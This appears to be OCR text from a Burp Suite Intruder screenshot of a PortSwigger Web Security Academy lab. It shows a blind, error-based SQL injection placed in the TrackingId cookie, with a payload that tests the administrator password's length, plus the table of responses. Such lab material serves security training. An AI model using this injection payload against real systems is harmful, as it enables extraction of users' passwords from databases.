 Attack Save Columns 34. Intruder attack of ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net - Tempora...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
21 20 500 2200
0 200 5005
1 0 200 5005
2 1 200 5005
3 2 200 5005
4 3 200 5005
5 4 200 5005
6 5 200 5005
7 6 200 5005
8 7 200 5005
9 8 200 5005
10 9 200 5005
11 10 200 5005
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net
3 Cookie: TrackingId=rtaLVlMhHPJP2NML' AND (SELECT CASE WHEN(LENGTH(Password)=20) THEN TO_CHAR(1/0) ELSE 'a' END FROM
Users WHERE Username='administrator')='a; session=LTkDYnY0YWcPIYrzeAWe5LyUXzqe3Eox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac701f4c1e4ecc7bc0c149e500450048.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Connection: close
12
13
Search... 0 matches
Finished